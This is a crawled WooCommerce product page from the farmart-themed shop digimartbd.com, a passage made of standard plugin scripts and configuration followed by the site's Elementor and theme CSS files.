			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://digimartbd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://digimartbd.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digimartbd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https://digimartbd.com/compare/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"\u003Cspan class=\"farmart-svg-icon \"\u003E\u003Csvg aria-hidden=\"true\" role=\"img\" focusable=\"false\" viewBox=\"0 0 32 32\"\u003E\u003Cpath d=\"M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","icon_checked":"\u003Cspan class=\"farmart-svg-icon \"\u003E\u003Csvg aria-hidden=\"true\" role=\"img\" focusable=\"false\" viewBox=\"0 0 32 32\"\u003E\u003Cpath d=\"M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8zM15.2 20.8c-0.442 0-0.8-0.358-0.8-0.8v-7.2h-0.8c-0.442 0-0.8-0.358-0.8-0.8s0.358-0.8 0.8-0.8h1.6c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","icon_loading":"\u003Csvg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"/\u003E\u003C/svg\u003E","i18n_button_add":"Compare","i18n_button_remove":"Remove compare","i18n_button_view":"Browse compare"};
//# sourceURL=wcboost-products-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.1.0" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_da764ba17214689b70f270e66533a5b6","fragment_name":"wcboost_compare_fragments_da764ba17214689b70f270e66533a5b6","list_name":"wcboost_compare_da764ba17214689b70f270e66533a5b6","timeout":"5000"};
//# sourceURL=wcboost-products-compare-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.1.0" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
//# sourceURL=wcboost-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.3" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https://digimartbd.com/wishlist-2/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Wishlist","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"\u003Csvg viewBox=\"0 0 32 32\"\u003E\u003Cpath d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"\u003E\u003C/path\u003E\u003C/svg\u003E","icon_filled":"\u003Csvg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath d=\"M0 190.9V185.1C0 115.2 50.52 55.58 119.4 44.1C164.1 36.51 211.4 51.37 244 84.02L256 96L267.1 84.02C300.6 51.37 347 36.51 392.6 44.1C461.5 55.58 512 115.2 512 185.1V190.9C512 232.4 494.8 272.1 464.4 300.4L283.7 469.1C276.2 476.1 266.3 480 256 480C245.7 480 235.8 476.1 228.3 469.1L47.59 300.4C17.23 272.1 .0003 232.4 .0003 190.9L0 190.9z\"/\u003E\u003C/svg\u003E","icon_loading":"\u003Csvg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"/\u003E\u003C/svg\u003E"};
//# sourceURL=wcboost-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.2.3" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_da764ba17214689b70f270e66533a5b6","timeout":"5000"};
//# sourceURL=wcboost-wishlist-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.2.3" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"BDT","value":170,"items":[{"item_id":5595,"item_name":"Baby Knee Pads","sku":5595,"price":170,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Kids &amp; Moms","id":5595}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://digimartbd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
//# sourceURL=tawc-deals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/plugins/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/plugins/isInViewport.min.js?ver=1.1.0" id="isInViewport-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/plugins/jquery.coundown.js?ver=1.0.0" id="coundown-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/plugins/jquery.magnific-popup.js?ver=1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" id="farmart-js-extra">
/* <![CDATA[ */
var farmartData = {"ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"8a209df13f","search_content_type":"product","header_search_number":"5","header_ajax_search":"1","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","product_gallery":"1","sticky_header":"1","currency_param":{"currency_pos":"left","currency_symbol":"&#2547;&nbsp;","thousand_sep":",","decimal_sep":".","price_decimals":2},"added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https://digimartbd.com/cart/","cart_notice_auto_hide":3000,"noticeFaildQuantity":"The quantity number does not match","noticeQuantityMax":"Its maximum quantity","noticeQuantityMin":"Its minimum quantity","header_cart_behaviour":"page","open_cart_panel_added_to_cart_notice":0}};
//# sourceURL=farmart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digimartbd.com/wp-content/themes/farmart/js/scripts.js?ver=20220304" id="farmart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://digimartbd.com/wp-includes/js/wp-emoji-release.min.js?ver=bbff34e09ccdb553ab2f5c55ae5bf258"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://digimartbd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <a id="scroll-top" class="backtotop" href="#page-top">
        <span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M0 24c0 0.205 0.078 0.409 0.234 0.566 0.312 0.312 0.819 0.312 1.131 0l13.834-13.834 13.834 13.834c0.312 0.312 0.819 0.312 1.131 0s0.312-0.819 0-1.131l-14.4-14.4c-0.312-0.312-0.819-0.312-1.131 0l-14.4 14.4c-0.156 0.156-0.234 0.361-0.234 0.566z"></path></svg></span>    </a>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://digimartbd.com/wp-content/uploads/elementor/css/post-768.css?ver=1768967596
body_size: 155
content:
.elementor-kit-768{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Hind Siliguri";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Hind Siliguri";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Hind Siliguri";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Hind Siliguri";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:90%;}.e-con{--container-max-width:90%;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1000px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:800px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://digimartbd.com/wp-content/themes/farmart/woocommerce.css?ver=20220204
body_size: 27554
content:
/*
Theme Name: farmart

WooCommerce styles override
*/
/**
 * WooCommerce color variables
 */
/**
 * Imports
 */
:root {
	--fm-color-primary: #26901b;
	--fm-color-secondary: #ff7200;
	--fm-background-color-primary: #26901b;
	--fm-background-color-secondary: #ff7200;
	--fm-background-text-color-primary: #fff;
	--fm-background-text-color-secondary: #fff;
}

@keyframes bubble {
	0%, 100% {
		transform: scale(0);
	}
	50% {
		transform: scale(1);
	}
}

@keyframes farmartFadeInUp {
	from {
		opacity: 0;
		transform: translate3d(0, 80px, 0);
	}
	to {
		opacity: 1;
		transform: none;
	}
}

@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fm-spin-fast {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
	}
	50% {
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	}
	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

.loading-icon .bubble:nth-child(2n) .dot {
	animation-delay: -0.3s;
}

.loading-icon .bubble:nth-child(3n) .dot {
	animation-delay: 0s;
}

.loading-icon .bubble {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	transform: scaleY(-50%);
}

.loading-icon .dot {
	display: block;
	border-radius: 50%;
	background-color: #fff;
	width: 100%;
	height: 100%;
	transform-origin: 50% 50%;
	animation: bubble 1.2s -0.6s infinite ease-out;
	-webkit-animation: bubble 1.2s -0.6s infinite ease-out;
}

.gooey {
	position: absolute;
	top: 0;
	left: 50%;
	width: 142px;
	height: 40px;
	margin: -20px 0 0 -71px;
	background: white;
	filter: contrast(20);
}

.gooey .dot {
	position: absolute;
	width: 16px;
	height: 16px;
	top: 12px;
	left: 15px;
	filter: blur(4px);
	background: #000;
	border-radius: 50%;
	transform: translateX(0);
	animation: dot 2.8s infinite;
}

.gooey .dots {
	transform: translateX(0);
	margin-top: 12px;
	margin-left: 31px;
	animation: dots 2.8s infinite;
}

.gooey .dots span {
	display: block;
	float: left;
	width: 16px;
	height: 16px;
	margin-left: 16px;
	filter: blur(4px);
	background: #000;
	border-radius: 50%;
	animation: bubble 1.2s -0.6s infinite ease-out;
}

.gooey .dots span:nth-child(2n) {
	animation-delay: -1s;
}

.gooey .dots span:nth-child(3n) {
	animation-delay: 0s;
}

@keyframes dot {
	0%, 100% {
		transform: scale(0);
	}
	50% {
		transform: scale(1) translateX(96px);
	}
}

@keyframes dots {
	50% {
		transform: translateX(-31px);
	}
}

.visible-effect.show:after {
	transform: scaleY(0);
}

.visible-effect:after {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #f9f9f9;
	display: block;
	content: '';
	transform: scaleY(1);
	transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	transform-origin: 0 100%;
	z-index: 999;
}

@keyframes fm-spin-fast {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
	}
	50% {
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	}
	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

@keyframes lds-dual-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes lds-dual-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

@-o-keyframes lds-dual-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

@-ms-keyframes lds-dual-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

/**
 * Shop tables
 */
/**
 * Catalog
 */
.fm-catalog-page .catalog-sidebar,
.fm-catalog-page .content-area {
	padding-left: 15px;
	padding-right: 15px;
}

.fm-catalog-page .site-content {
	padding-bottom: 110px;
}

.fm-catalog-carousel {
	margin-bottom: 30px;
	clear: both;
}

.fm-catalog-carousel .carousel-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}

.fm-catalog-carousel .carousel-header h3 {
	margin: 0;
}

.fm-catalog-carousel .carousel-header h3 .farmart-svg-icon {
	font-size: 21px;
	color: var(--fm-color-primary);
	margin-right: 14px;
}

.fm-catalog-carousel .carousel-header .cat-all {
	position: relative;
	padding: 0 15px;
	color: #888;
	flex: none;
}

.fm-catalog-carousel .carousel-header .cat-all .farmart-svg-icon {
	font-size: 10px;
	margin-left: 5px;
}

.fm-catalog-carousel .catalog-carousel__wrapper {
	margin: 0;
	border: 1px solid #eee;
}

.fm-catalog-carousel .catalog-carousel__wrapper > li {
	list-style-type: none;
	float: left;
}

.fm-catalog-carousel .slick-list {
	z-index: 1;
}

.fm-catalog-carousel span.slick-prev-arrow, .fm-catalog-carousel span.slick-next-arrow {
	font-size: 20px;
	border-color: transparent;
	background-color: transparent;
}

.fm-catalog-carousel .fm-elementor-product-carousel .slick-list {
	padding: 0 2px 180px;
	margin-bottom: -180px;
}

.fm-catalog-products .catalog-carousel__wrapper {
	padding: 21px 30px 48px;
}

.fm-catalog-products ul.products {
	margin-left: -3px;
	margin-bottom: 0;
}

.fm-catalog-products span.slick-prev-arrow {
	left: -15px;
}

.fm-catalog-products span.slick-next-arrow {
	right: -15px;
}

.fm-catalog-products .slick-dots {
	bottom: -2px;
	position: inherit;
}

.fm-catalog-categories .catalog-categories__wrapper {
	padding: 40px 40px 48px;
}

.fm-catalog-categories .catalog-categories__wrapper .cat-item {
	padding: 0 15px;
}

.fm-catalog-categories .catalog-categories__wrapper .cat-content {
	margin-bottom: 18px;
}

.fm-catalog-categories .catalog-categories__wrapper .cat-content:hover .box-title {
	color: var(--fm-color-primary);
	--farmart-color-box-shadow: var( --fm-color-primary );
}

.fm-catalog-categories .catalog-categories__wrapper .cat-content:hover .box-title:before {
	width: 100%;
	left: 0;
}

.fm-catalog-categories .catalog-categories__wrapper .cat-content .cat-thumbnail {
	margin-bottom: 18px;
	display: block;
}

.fm-catalog-categories .catalog-categories__wrapper .cat-content .box-title {
	font-weight: 700;
	color: #222222;
	text-transform: uppercase;
	transition: ease .4s;
	display: inline;
	--farmart-color-box-shadow: white;
	box-shadow: inset 0 -0.125em white, inset 0 -0.2em var(--farmart-color-box-shadow);
}

.fm-catalog-categories .catalog-categories__wrapper .child-list {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.fm-catalog-categories .catalog-categories__wrapper .child-list li {
	margin-bottom: 4px;
}

.fm-catalog-categories .catalog-categories__wrapper .child-list li:hover a {
	color: var(--fm-color-primary);
}

.fm-catalog-categories .catalog-categories__wrapper .child-list li:hover a:before {
	width: 100%;
	left: 0;
}

.fm-catalog-categories .catalog-categories__wrapper .child-list li a {
	color: #888;
	position: relative;
}

.fm-catalog-categories .catalog-categories__wrapper .child-list li a:before {
